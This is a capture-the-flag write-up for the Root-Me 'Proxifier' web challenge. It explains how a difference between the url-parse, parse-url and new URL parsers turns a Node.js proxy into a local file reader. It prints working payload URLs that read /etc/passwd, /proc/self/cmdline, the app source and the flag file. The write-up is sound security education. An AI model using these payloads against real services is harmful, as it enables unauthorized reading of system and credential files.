Proxifier

Difficulty: 499 points | 10 solves
Description: How using several URL parser on the same input could be dangerous?
Author: Me :3
Table of content
🕵️ Recon
Like with simple_login, for this challenge we have access to the code. So, the first step is to take a look into it:
const parseUrl = require("parse-url");
const urlParse = require("url-parse");
const fetch = require("node-fetch");
const express = require("express");
const path = require("path");
const fs = require("fs");
const FLAG_PATH = "*censored*";
const app = express();
var getURL = async (url) => {
// INIT
var protocol = urlParse(url)["protocol"];
var host = urlParse(url)["host"];
var pathname = urlParse(url)["pathname"];
if (protocol === "https:" && host.endsWith("root-me.org")) {
// DOUBLE CHECK
protocol = parseUrl(url)["protocol"];
host = new URL(pathname, `https://root-me.org/mizu`)["host"];
pathname = new URL(pathname, `https://root-me.org/mizu`)["pathname"];
// REMOTE
if (protocol === "https") {
try {
var res = await fetch(`${protocol}://${host}${pathname}`);
res = await res.text();
return res
} catch {
return "Error fetching data.";
}
// LOCAL
} else if (protocol === "file" && host === "127.0.0.1") {
try {
return fs.readFileSync(pathname, "utf8");
} catch {
return "No such file or directory.";
}
}
} else {
return "Protocol must be https and host end with 'root-me.org'.";
}
}
app.get("/proxy", async (req, res) => {
if (req.query.url !== undefined) {
res.send(await getURL(req.query.url));
} else {
res.send("[ERROR] No URL send!")
}
});
app.listen(3000, () => {
console.log(`Express server listening on port 3000`)
})As we can see, the website has an endpoint /proxy which take as an input the url get parameter. Then, our input is sent to the getURL function which is where all the magic occurs. This function will do the following:

🥪 Protocol Confusion
As we can see with the above diagram, if parse-url@7.0.2 return the file:// wrapper we have a chance to get an LFI. But this could be really weird as the first parser must return https which means that 2 parser need to return a different protocol value...

At this point there is two way to find this vulnerability: trying random input into both parser and wait to have the desire output or dive into parse-url@7.0.2 source code and try to find the issue. In this writeup, we will focus on the second one. By going to npm, we could have this github repository: link.
On this, we can get the source code which is really really short. (87 lines)
// Dependencies
import parsePath from "parse-path";
import normalizeUrl from "normalize-url";
...
const parseUrl = (url, normalize = false) => {
...
if (typeof url !== "string" || !url.trim()) {
throwErr("Invalid url.")
}
if (url.length > parseUrl.MAX_INPUT_LENGTH) {
throwErr("Input exceeds maximum length. If needed, change the value of parseUrl.MAX_INPUT_LENGTH.")
}
if (normalize) {
if (typeof normalize !== "object") {
normalize = {
stripHash: false
}
}
url = normalizeUrl(url, normalize)
}
const parsed = parsePath(url)
...
return parsed;
}Inside it, we could see that the most important part of the parsing is done by the function parsePath(url). Looking into the code, we could find that it comes from another library (parse-path) developed by the same person. Thus, let's read his code! (source)
...
function parsePath(url) {
...
try {
const parsed = new URL(url)
output.protocols = protocols(parsed)
output.protocol = output.protocols[0]
output.port = parsed.port
output.resource = parsed.hostname
output.host = parsed.host
output.user = parsed.username || ""
output.password = parsed.password || ""
output.pathname = parsed.pathname
output.hash = parsed.hash.slice(1)
output.search = parsed.search.slice(1)
output.href = parsed.href
output.query = Object.fromEntries(parsed.searchParams)
} catch (e) {
// TODO Maybe check if it is a valid local file path
// In any case, these will be parsed by higher
// level parsers such as parse-url, git-url-parse, git-up
output.protocols = ["file"]
output.protocol = output.protocols[0]
output.port = ""
output.resource = ""
output.user = ""
output.pathname = ""
output.hash = ""
output.search = ""
output.href = url
output.query = {}
output.parse_failed = true
}
return output;
}And this is where is starting to be interesting. As we can see, if our input crash during the new URL parsing, it will return the file:// wrapper by default! Let's try this with a simple invalid URL:
const parseUrl = require("parse-url");
console.log(parseUrl("://mizu.re"))Output:
{
"protocols": [ "file" ],
"protocol": "file",
"port": "",
"resource": "",
"user": "",
"password": "",
"pathname": "",
"hash": "",
"search": "",
"href": "://mizu.re",
"query": {}
}As we can see, we manage to get the file:// wrapper.

The next step is then to have https:// with url-parse and file:// with parse-url. By looking to some reports on url-parse, we could learn that the library assume that it can return invalid host.
- https://huntr.dev/bounties/36ea922b-d704-499c-b1ed-2f0f5e8be7be/
- https://huntr.dev/bounties/7ae34687-d91a-4a29-a880-6a467c67dbd2/
Thus, we know that url-parse allows invalid host and parse-url return file:// wrapper for invalid URL. Combinating both information, we could quickly find a payload that valid all the checks:
https://:root-me.org/PS: This works only before 7.0.2 as there is no check of parse_failed in the main library script.
🏠 Host Confusion
Well, now that we have a bypass for the protocol part, we need to find a way to go around the host check. This one is done into:
host = new URL(pathname, `https://root-me.org/mizu`)["host"];Reading the MDN documentation about this API (source), we could learn that depending of the input, the host could change. (example)
The problem here is that there is no example with a path in the first argument which leads to this behavior... So, it is impossible? Obviously not, trying the well-known tricks // and we get exactly what we want! 🎉
new URL("//127.0.0.1/a", `https://root-me.org/mizu`)Output:
hash: ""
host: "127.0.0.1"
hostname: "127.0.0.1"
href: "https://127.0.0.1/a"
origin: "https://127.0.0.1"
password: ""
pathname: "/a"
port: ""
protocol: "https:"
search: ""
searchParams:
URLSearchParams {}
username: ""📄 LFI
Now that we have everything, let's try to get /etc/passwd:
Payload: https://:root-me.org//127.0.0.1/etc/passwd
root:x:0:0:root:/root:/bin/bash
....
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinPerfect! It works! Now, we need to get the flag and if we remember well the content of the challenge script, it contains this path:
const FLAG_PATH = "*censored*";So, we need to find a way to leak its name. To do so, we will use the proc linux trick: https://:root-me.org//127.0.0.1/proc/self/cmdline which returns the executable path of the current proccess (the challenge in the LFI context)
node/var/app/you_wont_guess_it.jsNow we can get the challenge file: https://:root-me.org//127.0.0.1/var/app/you_wont_guess_it.js
const FLAG_PATH = "a49b4e26e4b6b4638f225fb342a645ce/flag.txt";🎉 Flag
The last step is to get the flag: https://:root-me.org//127.0.0.1/var/app/a49b4e26e4b6b4638f225fb342a645ce/flag.txt :D
Flag: RM{T4k3_C4R3_0f_Y0uR_URL_P4rs3R} 🎉